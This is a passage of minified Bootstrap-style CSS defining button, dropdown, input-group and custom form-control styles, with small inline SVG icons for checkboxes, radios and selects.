rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);overflow:hidden;font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media 